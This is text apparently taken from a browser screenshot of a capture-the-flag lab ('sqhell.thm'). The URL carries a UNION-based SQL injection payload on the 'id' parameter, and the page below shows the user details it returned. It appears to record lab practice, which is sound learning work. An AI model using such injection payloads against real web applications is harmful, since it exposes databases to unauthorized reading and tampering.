 User - Mozilla Firefox
User
sqhell.thm/user?id=2 union select 1,null,null;-- -
User
Login Register
Home / User:
User Details
User ID: 1
Username:
Posts:
First Post
Second Post